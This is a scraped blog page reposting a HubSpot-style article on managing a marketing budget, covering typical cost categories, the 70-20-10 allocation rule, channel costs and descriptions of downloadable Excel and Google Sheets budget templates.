tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="site-preloader">
		<div class="preloader-content">
			<img src="https://specialeventclub.com/wp-content/themes/gutener/assets/images/preloader1.gif" alt="">		</div>
	</div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header header-two">
	<div class="top-header">
									<div class="top-header-inner">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-lg-8 d-none d-lg-block">
								
	<div class="header-contact">
		<ul>
			<li>
							</li>
			<li>
							</li>
			<li>
							</li>
		</ul>
	</div>
							</div>
							<div class="col-lg-4">
								<div class="header-icons">
																		<!-- Search form structure -->
																			<div id="search-form" class="header-search-wrap d-none d-lg-inline-block">
											<button class="search-icon">
												<span class="fas fa-search"></span>
											</button>
										</div>
																												<div class="alt-menu-icon d-none d-lg-inline-block">
											<a class="offcanvas-menu-toggler" href="#">
												<span class="icon-bar-wrap">
													<span class="icon-bar"></span>
												</span>
			
											</a>
										</div>
																	</div>
							</div>
						</div>
					</div>
					<!-- header search form -->
					<div class="header-search">
						<div class="container">
							<form role="search" method="get" class="search-form" action="https://specialeventclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>							<button class="close-button">
								<span class="fas fa-times"></span>
							</button>
						</div>
					</div>
					<!-- header search form end-->
				</div>
								</div>
	<div id="offcanvas-menu" class="offcanvas-menu-wrap">
	<div class="close-offcanvas-menu">
		<button class="fas fa-times"></button>
	</div>
	<div class="offcanvas-menu-inner">
		<div class="offcanvas-menu-content">
			<!-- header search field -->
							<div class="header-search-wrap d-lg-none">
			 		<form role="search" method="get" class="search-form" action="https://specialeventclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>				</div>
						<!-- header callback button -->
					    <!-- header contact details -->
		    			<!-- header social icons -->
						
		</div>
		<!-- header sidebar -->
					<div class="header-sidebar">
				<div id="block-6" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://specialeventclub.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://specialeventclub.com/category/investments/">Investments</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://specialeventclub.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://specialeventclub.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://specialeventclub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div>			</div>
			
	</div>
</div>	<div class="bottom-header header-image-wrap fixed-header">
				<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-3">
					
<div class="site-branding">
					<a href="https://specialeventclub.com/" rel="home">
					<img src="https://specialeventclub.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-07-170344.png" id="headerLogo">
				</a>
					<p class="site-title"><a href="https://specialeventclub.com/" rel="home">Special event club</a></p>
				</div><!-- .site-branding -->				</div>
				<div class="col-lg-9">
					<div class="main-navigation-wrap">
						<nav id="site-navigation" class="main-navigation d-none d-lg-block">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54"><a href="https://specialeventclub.com">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://specialeventclub.com/category/news/">News</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://specialeventclub.com/category/investments/">Investments</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://specialeventclub.com/category/finance/">Finance</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://specialeventclub.com/category/marketing/">Marketing</a></li>
</ul>													</nav><!-- #site-navigation -->
											</div>
				</div>
			</div>
		</div>
		<div class="overlay"></div>
	</div>
	<div class="mobile-menu-container"></div>
</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<section class="wrap-detail-page">
				        <div class="breadcrumb-wrap">
	        	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://specialeventclub.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://specialeventclub.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://specialeventclub.com/2024/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://specialeventclub.com/2024/06/05/" itemprop="item"><span itemprop="name">5</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">How to Manage Your Entire Marketing Budget [Free Budget Planner Templates]</span></span><meta itemprop="position" content="5" /></li></ul></nav>	        </div>
					<div class="row">
								<div id="primary" class="content-area col-lg-8">
					<main id="main" class="site-main">
														    <figure class="feature-image single-feature-image">
		    						    <img width="520" height="59" src="https://specialeventclub.com/wp-content/uploads/2024/06/3e2abb94-93d9-4cf5-bd8e-6a96ecc14270-cGEQvr.png" class="attachment-gutener-1370-550 size-gutener-1370-550 wp-post-image" alt="" loading="lazy" srcset="https://specialeventclub.com/wp-content/uploads/2024/06/3e2abb94-93d9-4cf5-bd8e-6a96ecc14270-cGEQvr.png 520w, https://specialeventclub.com/wp-content/uploads/2024/06/3e2abb94-93d9-4cf5-bd8e-6a96ecc14270-cGEQvr-300x34.png 300w" sizes="(max-width: 520px) 100vw, 520px" />		    						</figure>
										<h1 class="page-title entry-title">How to Manage Your Entire Marketing Budget [Free Budget Planner Templates]</h1>
							
<article id="post-3850" class="post-3850 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">

    <div class="entry-container">
		<div class="entry-content">
			<p>The words “marketing budget” might strike fear into the heart of any marketing leader, but it&#8217;s non-negotiable when creating a marketing strategy for your company. In fact, when budgeting season rolls around, I hunker down.<a class="cta_button" href="https://www.hubspot.com/cs/ci/?pg=3e2abb94-93d9-4cf5-bd8e-6a96ecc14270&amp;pid=53&amp;ecid=&amp;hseid=&amp;hsic="></a></p>
<p>I know that the budget I set affects what my team can accomplish and our value to the company. Without the right funds, my team can’t capitalize on emerging trends or create high-quality content that our audience will love enough to eventually make a purchase.</p>
<p>In this post, I share tips on managing your marketing budget based on my experience. I’ll also share eight templates to help you get started.</p>
<p><a></a> </p>
<p>Common marketing investments include advertising products to target customers, raising awareness of your brand, and building backed processes that support marketing at scale.</p>
<p>Advertising efforts may include paid online ads, email campaigns, and social media posts. Raising awareness centers around fostering customer connections by creating digital content that offers value, like informative blog posts or ebooks.</p>
<p>Finally, the backend marketing process may include business automation or software-as-a-service (SaaS) tools that help streamline operations and reduce manual efforts.</p>
<p>As a marketer, I need to account for all of these line items in my budget.</p>
<h3><strong>Marketing Budgets for Small Business</strong></h3>
<p>Marketing budgets are especially important for small businesses. Small business owners may lack experience in drawing up budgets. Moreover, it&#8217;s critical that these companies keep costs as low and lean as possible as they scale.</p>
<p>Ironically, you need marketing to scale. Without it, it‘s hard to sell your products and services. In addition to the budgeting templates provided below, check out some of our free offers and courses to mitigate your company’s marketing costs.</p>
<p>Yet, marketing budgets can be difficult to establish for companies of all sizes.</p>
<h3><strong>How much should a company spend on marketing?</strong></h3>
<p>Well, <a href="https://www.dentsu.com/news-releases/dentsu-forecasts-2024-global-ad-spend-to-grow#:~:text=Global%20advertising%20spend%20expected%20to,leading%20the%20acceleration%20of%20investment.">digital media makes up nearly 60%</a> of both U.S. and global advertising spend. This includes initiatives that cater to audiences on desktop computers, search engines, video streaming platforms, social media, and mobile devices.</p>
<p>Given the success marketers have seen, you might consider planning to spend at least half of your marketing budget on some of these digital channels.</p>
<p>Let&#8217;s talk about other ways to allocate your marketing budget.</p>
<p><a></a> </p>
<h3><strong>Marketing Cost Examples</strong></h3>
<p>As I build a budget, here are the items I make sure to remember.</p>
<h4><strong>1. Software</strong></h4>
<p>As a marketer, our tech stack is an essential part of getting my work done.</p>
<p>Even my friends who work in print media still leverage InDesign, Photoshop, and paid ad campaigns. That doesn’t even include those helpful tools like Grammarly and Getty Images, which are commonplace in marketing.</p>
<p>There’s a <a href="https://blog.hubspot.com/marketing/marketing-tools">marketing tool</a> for just about any task you can think of, but they are generally broken down into the following categories:</p>
<p> <a href="https://blog.hubspot.com/sales/benefits-of-crm">Customer relationship management</a> (CRM).<br />
 <a href="https://blog.hubspot.com/marketing/online-marketing-tools">Online advertising</a>.<br />
 <a href="https://blog.hubspot.com/marketing/best-social-media-management-tools">Social media</a>.<br />
 <a href="https://blog.hubspot.com/marketing/content-creation">Content creation</a> and<a href="https://blog.hubspot.com/website/free-web-design-tools-2020"> design</a>.<br />
 <a href="https://blog.hubspot.com/marketing/event-marketing">Event marketing</a>.<br />
 <a href="https://blog.hubspot.com/marketing/lead-generation-tools">Lead capture and lead generation</a>.<br />
 <a href="https://www.hubspot.com/marketing-automation-information">Marketing automation</a>.<br />
 <a href="https://blog.hubspot.com/marketing/content-marketing-analytics">Data reporting and analytics</a>.<br />
 <a href="https://blog.hubspot.com/website/digital-asset-management">Digital asset management</a>.<br />
 <a href="https://blog.hubspot.com/marketing/collaboration-tools">Team collaboration</a>. </p>
<p><strong>Pro tip:</strong> The costs of these tools can quickly add up, so it’s worth it to try out the<a href="https://blog.hubspot.com/marketing/marketing-tools"> free options</a> until you’re ready to commit to a tool your team loves.</p>
<h4><strong>2. Freelancers</strong></h4>
<p>When I’m in a pinch, I’ve often turned to freelancers for help. For example, I might want to film a video across the country from where I live. I can tap a freelance videographer to get the footage on my shot list.</p>
<p>If you have a temporary campaign or want to test out a new marketing strategy, you might want to hire a short-term freelancer before bringing on a full-timer.</p>
<p>Reach out to your network for recommendations or consider using a site like UpWork.</p>
<p>Freelancers typically charge an hourly rate, so be sure to examine your budget before hiring.</p>
<h4><strong>3. New Personnel</strong></h4>
<p>Not every role in marketing has to budget for new personnel.</p>
<p>I’ve made many budgets for projects and programs where staffing was handled by a separate department. However, your organization may need you to financially account for full-time employees.</p>
<p>When you do hire, you&#8217;ll want to include costs like the employee’s computer, technology, benefits, and onboarding-related needs. According to <a href="https://www.zippia.com/advice/cost-of-hiring-statistics-average-cost-per-hire/#Cost_Per_Hire_Demographic_Statistics">Zippia</a>, the average cost of hiring a new employee is $4,425.</p>
<h4><strong>4. Advertising</strong></h4>
<p>When I make a budget, I don’t just need to account for making content. I also need to set aside money to promote what my team makes.</p>
<p>That’s where your ad budget comes in. Plan for how much money you&#8217;ll spend on paid opportunities such as physical ads, native ads, sponsored content, search engine ads, and social media promotions.</p>
<p>Most businesses will benefit from some form of online advertising whether via social media platforms, search engines, or native ads.</p>
<p><a href="https://www.statista.com/statistics/617136/digital-population-worldwide/#:~:text=Worldwide%20digital%20population%202024&amp;text=As%20of%20April%202024%2C%20there,population%2C%20were%20social%20media%20users.">Statista</a> estimates there are more than 5.4 billion internet users worldwide as of 2024. If you’re not advertising online, you&#8217;re missing out.</p>
<p><a class="cta_button" href="https://www.hubspot.com/cs/ci/?pg=da1bfbbd-7ee9-4bf1-89d1-6d7a833deb08&amp;pid=53&amp;ecid=&amp;hseid=&amp;hsic="></a></p>
<h4><strong>5. Content Creation</strong></h4>
<p>Content creation requires both resources (cameras, actors, software, etc. all cost money) and time (which, as the adage goes, is also money).</p>
<p>When I create content, including videos, photos, or even blog posts, I need to put paid time into it.</p>
<p>Content marketing brings in <a href="https://blog.hubspot.com/marketing/content-creation">three times</a> as many leads as traditional options, so it’s worth dedicating funds to this area.</p>
<p>Budget how much money will go into creating this content so you can adjust accordingly based on its return on investment.</p>
<p>Now that you know more about what to include in your budget, let’s look at how those funds are spent.</p>
<p><a class="cta_button" href="https://www.hubspot.com/cs/ci/?pg=5478fa12-4cc3-4140-ba96-bc103eeb873e&amp;pid=53&amp;ecid=&amp;hseid=&amp;hsic="></a></p>
<p><a></a> </p>
<p>If you’re not sure where to start with budget allocation, a good guideline to follow is the 70-20-10 rule. Using this as a benchmark:</p>
<p> 70% of your budget is allocated toward strategies you know work well.<br />
 20% of your budget is allocated toward new strategies aimed at helping you grow.<br />
 10% of your budget is allocated toward experimental strategies. </p>
<h3><strong>Marketing Cost Example</strong></h3>
<p>Let’s say your business has a marketing budget of $10,000. The budget allocation may look like this:</p>
<p> $7,000 towards a CRM or other software you love, successful paid search campaigns, social media marketing.<br />
 $2,000 towards marketing a new product, feature, or service you’re testing.<br />
 $1,000 towards testing sponsored content. </p>
<h3><strong>Allocation by Channel</strong></h3>
<p>How you allocate your budget per channel depends on your company’s particular goals, so there is no hard and fast rule.</p>
<p>However, the chart below from <a href="https://www.statista.com/statistics/1222784/marketing-budget-share-channel/">Statista</a> can give you a ballpark idea as it illustrates the share of marketing budgets from large companies across North America, the U.K., Germany, and France.</p>

<p><a href="https://www.statista.com/statistics/1222784/marketing-budget-share-channel/"><em>Image Source</em></a></p>
<p>Organized by channel, you can see that the top spots belong to social marketing, digital advertising, and search engine optimization (SEO).</p>
<p>Marketers are expected to spend more than <a href="https://www.emarketer.com/content/digital-ad-spending-outlook-blows-past-previous-forecasts">$740 billion</a> on ads in 2024. Let’s look at some examples of how these digital marketing costs apply to your budget.</p>
<h4><strong>Paid Search Advertising</strong></h4>
<p>You’re probably familiar with the ads at the top of a Google results page that show up above the list of search results. Those are forms of paid advertising called pay-per-click (PPC).</p>
<p>You can <a href="https://ads.google.com/home/campaigns/search-ads/">create and run ads on Google</a>, and each time someone clicks, you pay. The cost-per-click (CPC) can range anywhere from a few cents to a few dollars. You can use Google’s <a href="https://support.google.com/google-ads/answer/7337243">keyword planner</a> to help estimate costs.</p>
<p>With this method, you only pay for clicks you receive. So, even if you’ve set aside a budget of $2,000, your campaign may only generate $1,500 worth of clicks.</p>
<h4><strong>Social Media</strong></h4>
<p>Like Google Ads, social media platforms have advertising programs based on the PPC model but also charge by impressions.</p>
<p>The CPC of running a paid social campaign varies depending on the platform of choice. Prices range from a few cents to several dollars.</p>
<p>Some companies may opt to hire an agency to run their campaigns and to create a social media strategy. Outsourcing this function is more expensive and can cost anywhere from <a href="https://www.digitalstand.com/blog/social-media-agency-charges">$2,000 to $20,000</a> per month.</p>
<h4><strong>Content Marketing</strong></h4>
<p>Having a brand blog is a great way to get into content marketing, especially if you have in-house staff tasked with keeping it updated.</p>
<p>Instead of a blog, you may be more interested in creating case studies, ebooks, videos, or guides. They’re all designed to promote your brand and attract new customers.</p>
<p>Content marketing costs vary widely based on your goals and area of focus. Hiring outside consultants or agencies to handle content marketing for you can range from <a href="https://www.webfx.com/content-marketing/pricing/">$2,000 to $10,000</a> per month for small to medium-sized businesses.</p>
<p>While it isn’t cheap, paying an agency to handle this task will free up your team’s time to work on other projects and may yield better results than going solo.</p>
<h4><strong>Email Marketing</strong></h4>
<p>Email marketing is a must-have for businesses, especially online retailers.</p>
<p>With a customer acquisition rate <a href="https://blog.hubspot.com/marketing/email-marketing-guide">40X more effective</a> than Facebook and Twitter combined, it’s no surprise why this tried and true method is a staple in most marketing budgets.</p>
<p>Email marketing also provides higher ROI as you’re connecting with people already interested in your brand.</p>
<p>Email marketing costs depend on the size of your business, your goals, and your chosen software or platform. Hiring an outside firm to handle these efforts will cost significantly more than doing it yourself.</p>
<h4><strong>Search Engine Optimization</strong></h4>
<p>SEO aids marketing efforts by improving your web pages so that they show up in search engines like Google. The more often your website comes up in search, the more potential customers will see it and hopefully visit your website.</p>
<p>If you don’t have staff to handle your SEO needs in-house you may need to work with an agency. Depending on what your business needs are, this can cost thousands per month.</p>
<p>While the marketing channel choices can seem endless, don&#8217;t feel pressured to use all of them. Every business is different, and you should prioritize putting funds toward the methods that best suit your needs.</p>
<p><a></a> </p>
<p>Spreadsheet knowledge <em>alone</em> won‘t help you understand how you’ll spend your marketing money this year.</p>
<p>Creating a sound marketing budget starts with knowing what purpose this budget will serve and which marketing teams it will represent.</p>
<p>Here’s how I approach creating a marketing budget.</p>
<h3><strong>1. Know your buyer&#8217;s journey.</strong></h3>
<p>Your buyer‘s journey is the steps your audience takes as they “journey” from prospect to paying customer.</p>
<p>Knowing my buyer’s journey allows me to understand how my audience interacts with my marketing. I can then better set my goals <em>and</em> budget to reach my customers.</p>
<p>I always ask myself these questions as I define my buyer&#8217;s journey:</p>
<p> How do leads and customers typically discover my products?<br />
 What do they need to know before they make a purchase?<br />
 How many site visits do I see per month?<br />
 How many leads are we generating per month, and how many of these convert to paying customers?<br />
 What is the cost of generating new leads and then converting them to customers?<br />
 What&#8217;s the typical value/revenue of each lead? </p>
<p>This process should point out what marketing tactics are (and aren&#8217;t working), where I should alter my marketing goals, and where I can focus my marketing budget.</p>
<h3><strong>2. Align your budget with your marketing goals.</strong></h3>
<p>What you spend and where you spend it will depend on what you&#8217;re trying to accomplish.</p>
<p>So, when starting to create your marketing budget, make sure you&#8217;re only spending money on the things required by your current marketing goals — goals set based on your audience and their journey from prospect to customer.</p>
<p>These could include:</p>
<p> Display ads <strong>to promote a new product</strong> you&#8217;re launching this year.<br />
 Sponsored social media posts <strong>to generate followers</strong> on your new Facebook page.<br />
 Paid search engine ads <strong>to drive traffic (and purchases)</strong> to a specific product page.<br />
 Contract bloggers <strong>to get more organic search traffic</strong> to your company&#8217;s website. </p>
<p>Former Demand Generation Marketer at HubSpot and current Head of Marketing at Hummingbirds <a href="https://www.linkedin.com/in/jesswebbkenn/">Jessica Webb Kennedy</a>, says this about how your costs can change when focusing on lead generation vs. lead conversion.</p>
<p><em>&#8220;The majority of the money you spend on paid efforts is usually calculated based on the volume of clicks or impressions. Because of this, you&#8217;ll often want to put more budget toward campaigns with higher-volume offers and audiences,”</em> Kennedy says.</p>
<p>For example, a tweet or Facebook ad promoting a lead generation offer that leans more top of the funnel will likely receive more clicks than something that falls more toward the middle or bottom of the funnel, she explains.</p>
<p>Your paid advertising costs will also change depending on how wide of an audience you are attempting to reach.</p>
<p><em>“You can look at Twitter advertising as an example,”</em> Webb says. <em>&#8220;You have the option to target your campaigns based on users&#8217; interests or keywords searched for.&#8221;</em></p>
<p>She continues, <em>&#8220;Interests are a much broader category, whereas smaller pockets of users are searching for any given keyword, therefore your interests-based audience is going to be much larger and require a larger budget.”</em></p>
<h3><strong>3. Beware of hidden marketing costs.</strong></h3>
<p>One of the great advantages to having and maintaining a budget spreadsheet is that it helps you avoid those <a href="https://www.weidert.com/blog/quarterly-marketing-roadmap-template">end-of-the-quarter</a> or end-of-the-year freak-outs when you realize, “Whoa … what did I spend all that money on?”</p>
<p>In many cases, unanticipated costs can force marketers to fork over cash that they didn&#8217;t plan on spending. Product marketing offers a perfect example.</p>
<p>According to <a href="https://www.linkedin.com/in/meghankeaney">Meghan Keaney Anderson</a>, former HubSpot vice president of marketing and current head of product marketing and communications at Watershed, it&#8217;s easy to forget that successfully marketing your products and services requires more than just promotion.</p>
<p><em>“When people allocate a budget for product marketing, they tend to think in terms of product launches and promotional activities,” </em>Anderson explains.</p>
<p>Anderson notes that teams should remember to set aside resources to conduct research and message testing long before the product ever goes to market.</p>
<p>“Having conversations with customers about the pain points your product will ultimately address is critical to shaping the messaging and having a successful launch,” Anderson says.</p>
<h3><strong>4. Remember where your priorities lie.</strong></h3>
<p>Marketing is overflowing with add-ons and extras, upsells, and “premium” versions. One of the best ways to assess what‘s nice to have versus what’s absolutely necessary is to (you guessed it) organize all of your expenses.</p>
<p>I keep tabs on where my budget is being allocated and cross-check that spending with the results I’m getting. This makes it much easier to figure out what should keep getting budget and what should get kicked to the curb.</p>
<p>For example, let‘s look at the world of public relations. In PR, there are countless tools to which you can allocate budget, which could leave you overspending where it doesn’t matter — and underspending where it does.</p>
<p><em>“Tools abound to help PR practitioners not only create and distribute great content and find and target key stakeholders, but to ultimately measure reach and effectiveness,” </em>says <a href="https://www.linkedin.com/in/nathanieleberle">Nathaniel Eberle</a>, HubSpot&#8217;s former director of PR and brand and GoTo’s current vice president of global brand and creative management.</p>
<p>Eberle says teams need to laser focus on the audience they want to reach and influence. Then, teams can revisit their budgets and ensure that the spend supports initiatives that appeal to said audience.</p>
<p><em>&#8220;As the media and digital landscape evolves at breakneck speed, continually reassessing the tools, services, and programs you‘re employing is a great way to determine real-time ROI of your overall spend. Today’s measurement tool may be worthless to you tomorrow,” </em>Eberle says.</p>
<h3><strong>5. Spend your budget smartly.</strong></h3>
<p>When you open up these budget templates and check out all the various expenses detailed in them, don‘t fret if you can’t tick every box. I&#8217;m not advocating for an “always spend more” approach to marketing.</p>
<p>I‘m advocating for an &#8220;always spend smart&#8221; approach. The expenses listed out aren’t mandatory — they‘re just meant to guide your thinking and to help ensure that you haven’t overlooked any hidden costs.</p>
<h3><strong>6. Prepare to measure ROI.</strong></h3>
<p>When I put a certain amount of money into a certain area, I want to determine if my budgeting helped or hurt me as I plan out future budgets. The best way to do this is by measuring ROI — or return on investment.</p>
<p>If the money I’ve spent on one item results in my company making more in return, I may want to increase the budget in the next year. If my money doesn’t end in returns, I re-examine my budget.</p>
<h2><strong>Marketing Budget Templates</strong></h2>
<p>Using a marketing budget template can be useful when you’re not sure how to split or track your marketing costs.</p>
<p>For instance, let&#8217;s say your company decided to invest in a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/33924/how-to-develop-a-website-redesign-strategy-that-guarantees-results-free-template.aspx">website redesign</a> to improve lead generation, and you&#8217;re responsible for managing the project.</p>
<p>Naturally, one of the first questions you ask is, &#8220;How much is this website redesign<a href="https://blog.hubspot.com/website/how-much-website-cost"> going to cost</a>?&#8221;</p>
<p>The answer, of course, is “it depends.” Are you simply switching to a new template and adding some new CTAs, or are you migrating your entire website to a new platform?</p>
<p>If only there were a way to organize your answers to all of these questions — a place where you could enter in estimated costs for all of your line items and then compare your projected marketing budget to what you actually end up spending. Good news: Marketing budget templates can help.</p>
<p>Included in our <a href="https://offers.hubspot.com/marketing-budget-templates">eight marketing budget templates bundle</a> is a template to manage your website redesign &#8230; as well as templates for both Excel and Google Sheets to help you track your content budget, paid advertising budget, event budget, and more.</p>
<p>With these templates, you&#8217;ll be able to manage all of the moving pieces of your budget at a monthly and quarterly level.</p>
<p>Use the Excel version of the templates to keep all of your budgets in one place.</p>
<p>When you download the zip file, you&#8217;ll find a separate file for each marketing team, as well as a Master Budget Template to maintain a high-level view of your overall expenses.</p>
<p>Interested in sharing your marketing budget across a larger team?</p>
<p>Try the Google Sheets version of our templates to share access with other Gmail users. For the Google Sheets templates, each team budget is found in a separate tab of the same Google Sheet.</p>
<p>No matter which version you choose, each budget is optimized with the same line items, tips, and graphs. Read on to learn how to use each budget template.</p>
<h3><strong>1. Master Marketing Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Master Marketing Budget Template here.</em></strong></a></p>
<p>While it‘s helpful to have individual budget templates for specific marketing departments and activities, it’s also nice to be able to take a step back and see the bigger picture.</p>
<p>The Master Marketing Budget Template lets you do just that: It&#8217;s the place where you can collect the totals from the other seven templates in the bundle and see all of your expenses in one place.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget Overview from All Departments</strong>: In the first table, you get to see both your budget and actual spending from all marketing departments, including product marketing, content marketing, paid advertising, PR, branding and creative, and events.</p>
<p><strong>Month-Over-Month Expense Summary</strong>: For a more bird’s eye view of all expenses, look at this table, where you can see the aggregated budget and actual spending for all marketing activities.</p>
<p><strong>Marketing Budget vs. Actual Spend Chart</strong>: This chart allows you to pinpoint trends in spending and budgeting — where you came under and where you over-spent.</p>
<h3><strong>2. Product Marketing Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Product Marketing Budget Template here.</em></strong></a></p>
<p>This template will guide you step-by-step through the process of budgeting for a product launch.</p>
<p>From determining product/market fit, to running user testing sessions, to promoting your finished product, our Product Marketing Budget Template will help ensure you don&#8217;t overlook any important expenses.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Product Marketing Activity: </strong>This table allows you to set a budget and track your spending for product marketing activities such as carrying out focus groups, hosting launch events, and creating white papers.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as product release spending and product testing. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Year-to-Date Summary Chart:</strong> This chart allows you to see a visual breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>3. Content Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Content Budget Template here.</em></strong></a></p>
<p>The budget required for creating and promoting content can vary greatly from organization to organization.</p>
<p>For example, while some organizations keep most of their content operations in-house, others rely more heavily on freelancers and contractors.</p>
<p>And while some use many different software products, publishing tools, and services, others take a much simpler approach.</p>
<p>Our Content Budget Template is designed to cover as many content-related bases as possible. So, if you see any expenses listed that don‘t apply to your organization, go ahead and delete them.</p>
<p>(That’s the beauty of Excel spreadsheets: You can customize them to your specific needs.)</p>
<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Content Marketing Activity: </strong>This table allows you to set a budget and track spending for content marketing activities, such as purchasing design software, creating landing pages, and hiring freelance writers.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as software purchases and freelancer costs. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Year-to-Date Summary Chart:</strong> This chart allows you to see a visual breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>4. Paid Advertising Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Paid Advertising Budget Template here.</em></strong></a></p>
<p>Paid advertising: Does it really qualify as an inbound marketing tactic/channel? That is a loaded question, my friends, and one that I don&#8217;t have room to answer in-depth in this post.</p>
<p>What I can tell you for sure is that <a href="https://offers.hubspot.com/how-to-run-inbound-marketing-campaign">you can do paid advertising in an “inboundy” way</a> — i.e. by targeting specific buyer personas and using paid advertising as a supplement to your organic efforts to help drive awareness and conversion opportunities.</p>
<p>Measuring the effectiveness of your paid advertising campaigns is also paramount to doing things the inbound way.</p>
<p>Using our Paid Advertising Budget Template, you can keep tabs on your monthly (and quarterly) ad spending and then cross-reference the amounts with your lead-generation metrics to determine your cost-per-lead.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Paid Advertising Activity: </strong>This table allows you to set a budget and track spending for paid advertising activities, such as launching CPC campaigns, creating social media ads, and investing in a content discovery platform.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as search advertising and lead generation. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Year-to-Date Summary Chart:</strong> This chart allows you to see a visual breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>5. Public Relations Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Public Relations Budget Template here.</em></strong></a></p>
<p>Public relations expenses amount to more than just paying for press releases.</p>
<p>From reputation monitoring software to traveling (e.g., to events and trade shows) to applying for awards, there are many PR costs that can be all too easy to overlook.</p>
<p>To ensure you‘re accounting for all of your organization’s PR-related expenses, check out our Public Relations Budget Template.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Public Relations Activity: </strong>This table allows you to set a budget and track spending for PR activities, such as purchasing a press release service subscription, creating PR content, and hosting PR dinners.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as subscriptions, content, tradeshows, and media relations. It will also automatically calculate the amount of money you have left.</p>
